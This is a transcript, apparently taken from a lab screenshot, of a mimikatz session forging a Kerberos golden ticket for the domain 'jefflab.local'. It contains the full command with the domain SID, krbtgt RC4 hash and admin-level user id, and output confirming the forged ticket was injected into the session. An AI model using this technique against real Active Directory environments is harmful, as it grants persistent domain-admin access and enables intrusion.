 mimikatz # kerberos::golden /domain:jefflab.local /sid:S-1-5-21-2490182989-4136226752-3308112936 /rc4:40c19391878fad73a8
4ce0faa703650c /user:YoullNeverCatchMe!!! /id:500 /ptt
User      : YoullNeverCatchMe!!!
Domain    : jefflab.local (JEFFLAB)
SID       : S-1-5-21-2490182989-4136226752-3308112936
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 40c19391878fad73a84ce0faa703650c - rc4_hmac_nt
Lifetime  : 5/21/2017 11:23:02 AM ; 5/19/2027 11:23:02 AM ; 5/19/2027 11:23:02 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'YoullNeverCatchMe!!! @ jefflab.local' successfully submitted for current session